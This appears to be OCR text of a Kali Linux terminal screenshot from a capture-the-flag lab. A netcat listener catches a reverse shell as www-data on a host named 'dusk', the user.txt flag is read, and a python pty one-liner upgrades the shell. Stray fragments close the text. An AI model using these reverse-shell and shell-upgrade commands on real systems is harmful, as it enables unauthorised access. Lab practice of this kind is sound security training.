 root@kali: ~
File Actions Edit View Help
root@kali: ~
root@kali:~# nc -lvp 4444
listening on [any] 4444 ...
192.168.1.28: inverse host lookup failed: Host name lookup failure
connect to [192.168.1.26] from (UNKNOWN) [192.168.1.28] 37322
whoami
www-data
cd /home
ls
dusk
cd dusk
ls
user.txt
cat user.txt
08ebacf8f4e43f05b8b8b372df24235b
python3 -c 'import pty;pty.spawn("/bin/bash")'
www-data@dusk:/home/dusk$
Help
/var/tmp/
systemd-